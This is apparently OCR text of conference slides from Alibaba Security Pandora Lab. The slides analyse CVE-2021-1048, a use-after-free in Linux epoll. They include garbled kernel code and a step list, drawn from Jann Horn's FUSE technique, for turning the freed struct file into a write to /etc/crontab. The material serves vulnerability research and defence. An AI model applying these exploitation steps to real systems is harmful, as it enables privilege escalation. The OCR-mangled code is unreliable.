

- ep\_loop\_check\_proc
- get file vs get file rcu
- Lifetime states of struct file

https://googleprojectzero.github.io/0days-in-the-wild//0day-RCAs/2021/CVE-2021-1048.html



### CVE-2021-1048 analysis



- EPOLL\_CTL\_ADD
- Target file is epoll

• f->f\_op == &eventpoll\_fops



#### CVE-2021-1048 analysis

```
static int ep loop check proc(void *priv, void *cookie, int call nests)
1976
1977
1978
          int error = 0;
1979
          struct file *file = priv;1980
          struct eventpoll *ep = file \rightarrow private_data;1981
          struct eventpoll *ep_tovisit;
1982
          struct rb node *rbp;
1983
          struct epitem *epi;1984
1985
          mutes\_lock nested(\&ep\rightarrow mtx, call nests + 1);
1986
          ep \rightarrow gen = loop check gen;1987
          for (rbp = rb_first_cached(&ep->rbr); rbp; rbp = rb_mext(rbp)) {
1988
               epi = rb_{entry}(rbp, struct epitem, rbn);1989
               if (unlikely(is_file_epoll(epi->ffd.file))) {
1990
                   ep_{\text{to}} tovisit = epi->ffd.file->private_data;
1991
                   if (ep_tovisit->gen == loop_check_gen)
1992
                       continue;
1993
                   error = ep_{call\_nested(\& poll\_loop\_ncalls,1994
                           ep_loop_check_proc, epi->ffd.file,
1995
                           ep_tovisit, current);1996
                   if (error != 0)
1997
                       break;
1998
               } else {
1999
                   /*2000
                    * If we've reached a file that is not associated with
2001
                    * an ep, then we need to check if the newly added
2002
                    * links are going to add too many wakeup paths. We do
2003
                    * this by adding it to the tfile_check_list, if it's
2004
                    * not already there, and calling reverse_path_check()
2005
                    * during ep insert().
2006
2007
                   if (list_empty(&epi->ffd.file->f_tfile_llink)) {
2008
                    get_file(epi->ffd.file);
2009
                       list_add(&epi->ffd.file->f_tfile_llink,
2010
                                 &tfile_check_list);
2011
2012
2013
```
• Target epoll has epitems

- One related file is not epoll
- get file just increate the refcount • get file rcu first check the current value



### CVE-2021-1048 analysis



- The regular file will be put at the end of epoll\_ctrl syscall
- Protected by epmutex
	- Close the regular file via the related FD



CVE-2021-1048 PoC





Alibaba Security Pandora Lab

### CVE-2021-1048 exploit

• There are many cases about how to exploit the freed struct file.

#### FUSE for exploiting struct file refcount overdecrement in Linux 4.4

- create FUSE mapping  $\bullet$
- open writable file (/dev/null)
- start writey () with joy in FUSE mapping
- write mode check passes
- import iovec () stalls on page fault
- trigger bug to free the file
- open /etc/crontab as read-only
- verify that struct file was allocated at  $\bullet$ the same address with  $kcmp()$  (else re-open /etc/crontab)
- resolve FUSE page fault
- writev() **writes into /etc/crontab**  $\bullet$

```
ssize t vfs writev (struct file *file, const
struct iovec user *vec, [...]) {
  if (!(file->f mode & FMODE WRITE))
    return -EBADF;
[\ldots]return do readv writev (WRITE, file, vec,
vlen, pos);
static ssize t do readv writev (int type,
struct file *file, const struct iovec user
* uvector, unsigned long nr segs, loff t
*pos)[\,\ldots\,]ret = import_iovec(type, uvector, nr_segs,
         ARRAY SIZE(iovstack), &iov, &iter);
[\ldots]if (iter fn)
    ret = do_iter_readv_writev(file, &iter,
pos, iter fn);
[\ldots]
```
<<Exploiting race conditions on [ancient] Linux>> by Jann Horn, Google Project Zero



# CVE-2021-1048 exploit (Ret2page)





Alibaba Security Pandora Lab








Alibaba Security Pandora Lab









Alibaba Security Pandora Lab

blác

USA 2022

